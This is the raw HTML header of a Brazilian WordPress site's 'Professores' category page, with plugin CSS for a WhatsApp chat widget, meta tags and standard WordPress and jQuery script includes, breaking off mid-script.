.qlwapp__contact.qlwapp-hide{display:none}.qlwapp__container.mobile .qlwapp__contact.qlwapp-desktop,.qlwapp__container.mobile.qlwapp-desktop{display:none}.qlwapp__container.desktop .qlwapp__contact.qlwapp-mobile,.qlwapp__container.desktop.qlwapp-mobile{display:none}.qlwapp__container.qlwapp__container--middle-left,.qlwapp__container.qlwapp__container--bottom-left,.qlwapp__container.qlwapp__container--middle-right,.qlwapp__container.qlwapp__container--bottom-right{position:fixed;z-index:9999999}.qlwapp__container.qlwapp__container--middle-left,.qlwapp__container.qlwapp__container--bottom-left{right:auto;left:0}.qlwapp__container.qlwapp__container--middle-left .qlwapp__button .qlwapp__label,.qlwapp__container.qlwapp__container--middle-left .qlwapp__button .qlwapp__time,.qlwapp__container.qlwapp__container--bottom-left .qlwapp__button .qlwapp__label,.qlwapp__container.qlwapp__container--bottom-left .qlwapp__button .qlwapp__time{left:0;right:auto}.qlwapp__container.qlwapp__container--middle-left .qlwapp__button--bubble .qlwapp__text,.qlwapp__container.qlwapp__container--bottom-left .qlwapp__button--bubble .qlwapp__text{right:auto;left:var(--qlwapp-scheme-icon-size,60px)}.qlwapp__container.qlwapp__container--middle-left .qlwapp__modal:before,.qlwapp__container.qlwapp__container--bottom-left .qlwapp__modal:before{right:auto;left:20px}.qlwapp__container.qlwapp__container--middle-right,.qlwapp__container.qlwapp__container--bottom-right{left:auto;right:0}.qlwapp__container.qlwapp__container--middle-right .qlwapp__button .qlwapp__label,.qlwapp__container.qlwapp__container--middle-right .qlwapp__button .qlwapp__time,.qlwapp__container.qlwapp__container--bottom-right .qlwapp__button .qlwapp__label,.qlwapp__container.qlwapp__container--bottom-right .qlwapp__button .qlwapp__time{left:auto;right:0}.qlwapp__container.qlwapp__container--middle-left,.qlwapp__container.qlwapp__container--middle-right{transition:top .3s ease;top:auto;bottom:0}.qlwapp__container.qlwapp__container--middle-left:not(.qlwapp__container--closing):not(.qlwapp__container--opening):not(.qlwapp__container--open),.qlwapp__container.qlwapp__container--middle-right:not(.qlwapp__container--closing):not(.qlwapp__container--opening):not(.qlwapp__container--open){top:40%;bottom:auto}.qlwapp__container.qlwapp__container--bottom-left,.qlwapp__container.qlwapp__container--bottom-right{top:auto;bottom:0}.qlwapp__container.qlwapp__container--middle-left .qlwapp__button,.qlwapp__container.qlwapp__container--bottom-left .qlwapp__button{margin-left:20px}.qlwapp__container.qlwapp__container--middle-left .qlwapp__modal:before,.qlwapp__container.qlwapp__container--bottom-left .qlwapp__modal:before{right:auto;left:20px}.qlwapp__container.qlwapp__container--middle-right .qlwapp__button,.qlwapp__container.qlwapp__container--bottom-right .qlwapp__button{margin-right:20px}.qlwapp__container.qlwapp__container--rounded .qlwapp__button--bubble{border-radius:200px}.qlwapp__container.qlwapp__container--rounded .qlwapp__button--button{border-radius:50px}.qlwapp__container.qlwapp__container--rounded .qlwapp__modal{border-radius:8px}.qlwapp__container.qlwapp__container--rounded .qlwapp__modal .qlwapp__message{border-radius:4px}.qlwapp__container.qlwapp__container--rounded .qlwapp__modal .qlwapp__message:before{background-color:inherit}.qlwapp__container p:last-child{margin:0}.qlwapp__container time{opacity:.8;font-style:italic;font-size:10px}.qlwapp-is-mobile{width:auto}.qlwapp-is-mobile.qlwapp__container--rounded .qlwapp__modal{border-radius:0}.qlwapp{font-weight:400;font-size:12px;font-family:Inter,sans-serif}.qlwapp--woocommerce .qlwapp__container{display:inline-block !important;width:auto !important}.qlwapp--woocommerce .qlwapp__container.qlwapp__button .qlwapp__toggle{margin:0}.qlwapp--shortcode .qlwapp__container{width:auto}.qlwapp__footer,.qlwapp__response{position:relative;bottom:0;left:0;right:0;height:auto;width:100%;overflow:hidden}.qlwapp__footer,.qlwapp__footer pre,.qlwapp__footer textarea,.qlwapp__response,.qlwapp__response pre,.qlwapp__response textarea{max-height:160px}.qlwapp__footer pre,.qlwapp__footer textarea,.qlwapp__response pre,.qlwapp__response textarea{color:inherit;background-color:inherit}.qlwapp__footer:before,.qlwapp__response:before{pointer-events:none;position:absolute;content:"";height:100%;background:linear-gradient(315deg,transparent 0%,rgba(0,0,0,.025) 100%);top:0;left:0;right:0}.qlwapp__footer:after,.qlwapp__response:after{content:" ";height:1px;background-color:rgba(0,0,0,.075);position:absolute;top:0;left:0;right:0}.qlwapp__footer{display:flex;min-height:56px;text-align:center;align-items:center;width:100%;font-size:12px;padding:var(--qlwapp--padding-sm) var(--qlwapp--padding-lg);max-height:150px}.qlwapp__footer img{max-width:100px}.qlwapp__footer *{color:var(--qlwapp-scheme-text,#303030)}.qlwapp__footer p{padding:0;font-size:inherit;width:100%}.qlwapp__footer p:last-child{margin-bottom:0}.qlwapp__footer h1,.qlwapp__footer h2,.qlwapp__footer h3,.qlwapp__footer h4,.qlwapp__footer h5,.qlwapp__footer h6{display:block;font-weight:600;margin:0;padding:0}.qlwapp__footer h1{font-size:1.5em}.qlwapp__footer h2{font-size:1.25em}.qlwapp__footer h3{font-size:1.125em}.qlwapp__footer h4{font-size:1em}.qlwapp__footer h5{font-size:.875em}.qlwapp__footer h6{font-size:.75em}.qlwapp__response,.qlwapp__response pre,.qlwapp__response textarea,.qlwapp__response .qlwapp__response__buttons{min-height:56px}.qlwapp__response pre,.qlwapp__response textarea{width:100%;height:100%;resize:none;border:none;padding:var(--qlwapp--padding-sm) var(--qlwapp--padding-lg);padding-right:calc(var(--qlwapp--padding-lg)*2);font-family:var(--qlwapp-scheme-font-size,inherit);font-size:1em !important;font-weight:400;line-height:20px;white-space:pre-wrap;word-wrap:break-word;border-radius:inherit;margin:0}.qlwapp__response pre{visibility:hidden}.qlwapp__response textarea{position:absolute;bottom:0;left:0}.qlwapp__response textarea:focus{outline:none}.qlwapp__response textarea::placeholder{opacity:.5}.qlwapp__response .qlwapp__response__buttons{position:absolute;top:0;right:21px;display:flex;align-items:center}.qlwapp__response .qlwapp__response__buttons svg{width:18px}.qlwapp__response .qlwapp__response__buttons.active>i{display:none}.qlwapp__response .qlwapp__response__buttons.active>i.qlwf-emoji{display:block}.qlwapp__response .qlwapp__response__buttons>i{opacity:.4}.qlwapp__response .qlwapp__response__buttons>i,.qlwapp__response .qlwapp__response__buttons>a{cursor:pointer;margin:0 0 0 10px;display:inherit;font-size:18px;line-height:24px;text-decoration:none}.qlwapp__response .qlwapp__response__buttons .qlwapp__reply--disabled{pointer-events:none;opacity:.5}.qlwapp__header{background-color:var(--qlwapp-scheme-brand,#25d366);color:var(--qlwapp-scheme-text,#fff);position:relative;overflow:hidden;height:auto;max-height:150px}.qlwapp__header:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(315deg,transparent 0%,rgba(0,0,0,.05) 100%)}.qlwapp__header .qlwapp__close{position:absolute;top:12px;right:12px}@media(min-width:430px){.qlwapp__header .qlwapp__close{position:absolute;top:7px;right:7px;font-size:18px}}.qlwapp__header .qlwapp__header-description{align-items:center}.qlwapp__header .qlwapp__header-description p,.qlwapp__header .qlwapp__header-description h3{color:inherit;font-family:inherit;margin:0}.qlwapp__header .qlwapp__header-description h3{margin:0 0 .25em}.qlwapp__header .qlwapp__header-description img{max-width:100px}.qlwapp__header .qlwapp__header-description *{color:var(--qlwapp-scheme-text,#fff) !important}.qlwapp__header .qlwapp__header-description,.qlwapp__header .qlwapp__header-contact{padding:calc(var(--qlwapp--padding-xs) + 2px) var(--qlwapp--padding-lg);height:100%}.qlwapp__header .qlwapp__header-contact{display:flex;justify-content:flex-end;align-items:center;gap:var(--qlwapp--padding-sm)}.qlwapp__header .qlwapp__header-contact .qlwapp__previous{margin-right:auto}.qlwapp__header .qlwapp__header-contact .qlwapp__previous>i{line-height:36px}.qlwapp__header .qlwapp__header-contact .qlwapp__info{text-align:right}.qlwapp__header .qlwapp__header-contact .qlwapp__avatar{width:42px;height:42px}.qlwapp__header .qlwapp__header-contact .qlwapp__name{color:var(--qlwapp-scheme-contact-name-color,#141414);color:inherit}.qlwapp__message-list{display:flex;align-items:center;flex-direction:column;gap:var(--qlwapp--padding-sm);padding:var(--qlwapp--padding-sm) var(--qlwapp--padding-lg);overflow:auto;height:100%}.qlwapp__message{padding:var(--qlwapp--padding-sm) var(--qlwapp--padding-md);position:relative;align-self:flex-start;word-wrap:break-word;max-width:calc(100% - var(--qlwapp--padding-sm)*2);background-color:#eee;word-break:break-word}.qlwapp__message:before{content:"";position:absolute;top:0;width:20px;height:20px;right:auto;left:0;transform:matrix(1,0,1,1,-2,0)}.qlwapp__message--user{width:auto;align-self:end;justify-self:flex-end;margin-top:0;word-break:var(--qlwapp-scheme-box-message-word-break)}.qlwapp__message--user:before{right:0;left:auto;transform:matrix(1,0,1,-1,2,0)}.qlwapp__message--user:first-child:before{top:-6px;right:10%;transform:rotate(45deg)}.qlwapp__modal{pointer-events:all;position:relative;top:auto;bottom:auto;left:auto;right:auto;z-index:99999;box-shadow:0 8px 25px -5px rgba(45,62,79,.15);background-color:#fff;margin-top:24px;margin-left:24px;margin-right:24px;margin-bottom:12px}.qlwapp__modal:before{background-color:#fff;content:"";position:absolute;bottom:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}.qlwapp__modal .qlwapp__header{border-top-left-radius:inherit;border-top-right-radius:inherit}.qlwapp__modal .qlwapp__header .qlwapp__carousel{position:relative}.qlwapp__modal .qlwapp__body{overflow:hidden}.qlwapp__modal .qlwapp__body .qlwapp__carousel{position:relative;max-height:min(var(--qlwapp-scheme-box-height, 500px),var(--qlwapp-scheme-box-max-height, 500px))}.qlwapp__modal .qlwapp__footer,.qlwapp__modal .qlwapp__response{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.qlwapp__modal .qlwapp__time,.qlwapp__modal .qlwapp__label,.qlwapp__modal .qlwapp-offline-text{font-size:12px;line-height:1.5em;opacity:.6;display:block}.qlwapp__modal .qlwapp__time{font-size:11px;font-style:italic;text-align:justify}.qlwapp__modal .qlwapp__name{display:block;font-weight:700;line-height:1.5em}.qlwapp__modal .qlwapp__label{color:var(--qlwapp-scheme-contact-role-color,inherit);text-align:justify}.qlwapp__modal .qlwapp__name{color:var(--qlwapp-scheme-contact-name-color,inherit);text-align:justify}.qlwapp__modal .qlwapp__time{color:var(--qlwapp-scheme-contact-availability-color,inherit)}.qlwapp-is-mobile .qlwapp__modal{position:fixed;bottom:0;left:0;right:0;box-shadow:0px 5px 20px 5px rgba(0,0,0,.5);margin:0}.qlwapp-is-mobile .qlwapp__modal:before{content:none}.qlwapp-is-mobile .qlwapp__modal .qlwapp__header{border-top-left-radius:0;border-top-right-radius:0}.qlwapp-is-mobile .qlwapp__modal .qlwapp__footer,.qlwapp-is-mobile .qlwapp__modal .qlwapp__response{border-bottom-left-radius:0;border-bottom-right-radius:0}@keyframes closeModal{from{opacity:1;visibility:visible;transform:translateY(0) scale(1)}to{opacity:0;visibility:hidden;transform:translateY(50px)}}@keyframes openModal{from{opacity:0;visibility:hidden;transform:translateY(50px)}to{visibility:visible;opacity:1;transform:translateY(0) scale(1)}}@keyframes closeModalInMobile{from{opacity:1;visibility:visible;transform:translateY(0) scale(1)}to{opacity:0;visibility:hidden;transform:translateY(50px) scale(.9)}}@keyframes openModalInMobile{from{opacity:0;visibility:hidden;transform:translateY(50px) scale(.9)}to{visibility:visible;opacity:1;transform:translateY(0) scale(1)}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes pulse{0%{box-shadow:0 calc(var(--qlwapp-pulse-size, 12px)*.083) calc(var(--qlwapp-pulse-size, 12px)*.5) 0 rgba(0,0,0,.06),0 calc(var(--qlwapp-pulse-size, 12px)*.167) calc(var(--qlwapp-pulse-size, 12px)*2.667) 0 rgba(0,0,0,.16),0 0 0 0 var(--qlwapp-pulse-color, rgba(37, 211, 102, 0.7))}70%{box-shadow:0 calc(var(--qlwapp-pulse-size, 12px)*.083) calc(var(--qlwapp-pulse-size, 12px)*.5) 0 rgba(0,0,0,.06),0 calc(var(--qlwapp-pulse-size, 12px)*.167) calc(var(--qlwapp-pulse-size, 12px)*2.667) 0 rgba(0,0,0,.16),0 0 0 var(--qlwapp-pulse-size, 12px) var(--qlwapp-pulse-color, rgba(37, 211, 102, 0))}100%{box-shadow:0 calc(var(--qlwapp-pulse-size, 12px)*.083) calc(var(--qlwapp-pulse-size, 12px)*.5) 0 rgba(0,0,0,.06),0 calc(var(--qlwapp-pulse-size, 12px)*.167) calc(var(--qlwapp-pulse-size, 12px)*2.667) 0 rgba(0,0,0,.16),0 0 0 0 var(--qlwapp-pulse-color, rgba(37, 211, 102, 0))}}@keyframes shakeX{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes shakeY{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(0,-10px,0)}20%,40%,60%,80%{transform:translate3d(0,10px,0)}}.qlwapp__container .qlwapp__modal{animation:openModal .4s forwards}.qlwapp__container--closing .qlwapp__modal{animation:closeModal .4s forwards}.qlwapp-is-mobile .qlwapp__modal{animation:openModalInMobile .4s forwards}.qlwapp-is-mobile.qlwapp__container--closing .qlwapp__modal{animation:closeModalInMobile .4s forwards}.qlwapp__modal{opacity:0;visibility:hidden}.qlwapp__modal .qlwapp__carousel{display:flex;width:200%;height:100%}.qlwapp__modal .qlwapp__carousel .qlwapp__carousel-slide{width:50%;transition:max-height .5s cubic-bezier(.215,.61,.355,1) 1s,transform .3s cubic-bezier(.215,.61,.355,1) .5s,opacity .5s ease-in .5s}.qlwapp__modal .qlwapp__header .qlwapp__carousel-slide{max-height:300px}.qlwapp__modal .qlwapp__header .qlwapp__name,.qlwapp__modal .qlwapp__header .qlwapp__avatar{opacity:0;transition:transform cubic-bezier(.215,.61,.355,1) .3s,opacity ease-in .3s}.qlwapp__modal .qlwapp__header .qlwapp__name{transform:translateX(56px)}.qlwapp__modal .qlwapp__header .qlwapp__avatar{transform:scale(.5)}.qlwapp__modal .qlwapp__header .qlwapp__name{transition-delay:.8s}.qlwapp__modal .qlwapp__header .qlwapp__header-description{transition-delay:.85s}.qlwapp__modal .qlwapp__header .qlwapp__avatar{transition-delay:.9s}.qlwapp__modal .qlwapp__response,.qlwapp__modal .qlwapp__previous,.qlwapp__modal .qlwapp__message{transition:transform cubic-bezier(.215,.61,.355,1) .6s,opacity ease-in .2s}.qlwapp__modal .qlwapp__previous,.qlwapp__modal .qlwapp__message{opacity:0}.qlwapp__modal .qlwapp__response{pointer-events:none;display:none;opacity:0}.qlwapp__modal .qlwapp__footer{max-height:150px}.qlwapp__modal .qlwapp__previous{transform:translateX(56px)}.qlwapp__modal .qlwapp__message{transform:translateY(56px);transition-delay:.2s}.qlwapp__modal .qlwapp__close{transition:opacity .3s cubic-bezier(.215,.61,.355,1)}.qlwapp__modal .qlwapp__header-description{transition:opacity .9s cubic-bezier(.215,.61,.355,1)}.qlwapp__modal .qlwapp__contact{transition:transform .6s cubic-bezier(.215,.61,.355,1),opacity .15s ease-in}.qlwapp__modal .qlwapp__previous{transition-delay:.8s}.qlwapp__modal .qlwapp__close,.qlwapp__modal .qlwapp__header-description{transition-delay:.9s}.qlwapp__modal .qlwapp__contact:nth-of-type(6){transition-delay:.6s}.qlwapp__modal .qlwapp__contact:nth-of-type(5){transition-delay:.5s}.qlwapp__modal .qlwapp__contact:nth-of-type(4){transition-delay:.4s}.qlwapp__modal .qlwapp__contact:nth-of-type(3){transition-delay:.3s}.qlwapp__modal .qlwapp__contact:nth-of-type(2){transition-delay:.2s}.qlwapp__modal .qlwapp__contact:nth-of-type(1){transition-delay:.1s}.qlwapp__modal .qlwapp__header-contact{opacity:0}.qlwapp__modal .qlwapp__message{opacity:0;transform:translateY(-56px)}.qlwapp__modal .qlwapp__modal .qlwapp__contact:hover{background-color:#fafafa}.qlwapp__modal--response .qlwapp__carousel .qlwapp__carousel-slide{transform:translateX(-100%)}.qlwapp__modal--response .qlwapp__carousel .qlwapp__carousel-slide .qlwapp__header-contact{opacity:1}.qlwapp__modal--response .qlwapp__close{transition-delay:0ms}.qlwapp__modal--response .qlwapp__close,.qlwapp__modal--response .qlwapp__header-description,.qlwapp__modal--response .qlwapp__contact{opacity:0}.qlwapp__modal--response .qlwapp__contact{transform:translateY(-33.333%);border-top-color:rgba(0,0,0,0) !important}.qlwapp__modal--response .qlwapp__message{display:block}.qlwapp__modal--response .qlwapp__message,.qlwapp__modal--response .qlwapp__previous{opacity:1}.qlwapp__modal--response .qlwapp__footer{display:none}.qlwapp__modal--response .qlwapp__response{pointer-events:all;display:block;opacity:1}.qlwapp__modal--response .qlwapp__message,.qlwapp__modal--response .qlwapp__previous{transform:translate(0)}.qlwapp__modal--response .qlwapp__header .qlwapp__carousel-slide{max-height:84px}.qlwapp__modal--response .qlwapp__header .qlwapp__name,.qlwapp__modal--response .qlwapp__header .qlwapp__avatar{opacity:1}.qlwapp__modal--response .qlwapp__header .qlwapp__header-description{opacity:0}.qlwapp__modal--response .qlwapp__header .qlwapp__name,.qlwapp__modal--response .qlwapp__header .qlwapp__header-description{transform:translateX(0)}.qlwapp__modal--response .qlwapp__header .qlwapp__avatar{transform:scale(1)}.qlwapp__modal--opening .qlwapp__response,.qlwapp__modal--opening .qlwapp__close,.qlwapp__modal--opening .qlwapp__previous,.qlwapp__modal--opening .qlwapp__header .qlwapp__name,.qlwapp__modal--opening .qlwapp__header-description{visibility:visible}.qlwapp__modal--closing .qlwapp__info,.qlwapp__modal--closing .qlwapp__avatar__container{transform:translateX(100px);opacity:0;transition:transform cubic-bezier(.215,.61,.355,1) .3s,opacity ease-out .2s}.qlwapp__modal--closing .qlwapp__message{transition:all .4s;transform:translateY(100%);opacity:0}.qlwapp__modal--closing .qlwapp__previous{transition-delay:0ms;transform:translateX(-24px);opacity:0;transition:transform cubic-bezier(.215,.61,.355,1) .3s,opacity ease-out .2s}.qlwapp__button{animation-duration:1.5s;animation-timing-function:ease-in;animation-name:var(--qlwapp-button-animation-name,"none");animation-delay:var(--qlwapp-button-animation-delay,0);animation-iteration-count:1;transform-origin:center;background-image:unset !important}.qlwapp__button--bubble .qlwapp__close{transform:scale(0,0);opacity:0;position:absolute}.qlwapp__button--bubble .qlwapp__icon{transform:scale(1,1);opacity:1}.qlwapp__button--bubble .qlwapp__icon,.qlwapp__button--bubble .qlwapp__close{transition:transform .3s cubic-bezier(.215,.61,.355,1),opacity .3s ease-in}.qlwapp__container--open .qlwapp__button--bubble .qlwapp__close{transform:scale(1,1);opacity:1}.qlwapp__container--open .qlwapp__button--bubble .qlwapp__icon{transform:scale(0,0);opacity:0}.qlwapp__modal--open .qlwapp__icon{display:none;transform:scale(0,0) !important;opacity:0 !important}.qlwapp__modal--open .qlwapp__close{display:none;transform:scale(1,1) !important;opacity:1 !important}.rtl .qlwapp__modal .qlwapp__header .qlwapp__header-contact .qlwapp__previous{margin-right:0;margin-left:auto}.rtl .qlwapp__modal--response .qlwapp__carousel .qlwapp__carousel-slide{transform:translateX(100%)}.rtl .qlwapp__response textarea{padding-right:var(--qlwapp--padding-sm);padding-left:calc(var(--qlwapp--padding-lg)*2)}.rtl .qlwapp__response .qlwapp__response__buttons{right:auto;left:21px}:root{--qlwapp--padding-xs:8px;--qlwapp--padding-sm:16px;--qlwapp--padding-md:24px;--qlwapp--padding-lg:32px;--qlwapp--padding-xl:40px}</style><title>Arquivos Professores - Instituto Touché</title><link rel="canonical" href="https://institutotouche.org.br/category/professores/" /><link rel="next" href="https://institutotouche.org.br/category/professores/page/2/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivos Professores - Instituto Touché" /><meta property="og:url" content="https://institutotouche.org.br/category/professores/" /><meta property="og:site_name" content="Instituto Touché" /><meta property="og:image" content="https://institutotouche.org.br/wp-content/uploads/2020/11/067-Instituto-Touche-CIL-140220-scaled-1920x1280-1.jpg" /><meta property="og:image:width" content="1908" /><meta property="og:image:height" content="636" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Feed para Instituto Touché &raquo;" href="https://institutotouche.org.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instituto Touché &raquo;" href="https://institutotouche.org.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de categoria para Instituto Touché &raquo; Professores" href="https://institutotouche.org.br/category/professores/feed/" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes"><meta name="application-name" content="Instituto Touché"> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/institutotouche.org.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='redux-google-fonts-fildisi_eutf_options-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C700%2C600%2C500%7CHind%3A400&#038;ver=1699450526' type='text/css' media='all' /> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js" id="jquery.mask.min-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_1f8e7b74dd9e482cd3b8a2351838c62d.js" id="cf7-masks-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script> <script type="text/javascript" id="lodash-js-after">window.lodash=_.noConflict();</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script type="text/javascript" id="wp-api-fetch-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"An unknown error occurred.":["Um erro desconhecido ocorreu."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"You are probably offline.":["Voc\u00ea provavelmente est\u00e1 offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://institutotouche.org.br/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("76780b0d10");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://institutotouche.org.br/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script type="text/javascript" id="wp-keycodes-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-11-28 